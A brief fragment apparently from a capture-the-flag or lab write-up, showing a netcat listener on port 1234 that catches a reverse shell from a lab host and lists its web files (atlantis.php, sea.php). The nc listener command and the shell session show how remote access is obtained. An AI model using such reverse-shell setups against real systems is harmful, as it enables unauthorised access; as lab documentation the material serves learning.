 ❯ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.116: inverse host lookup failed: Unknown host
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.116] 59940
ls
atlantis.php
css
gods
image.jpg
index.html
js
robots.txt
sea.php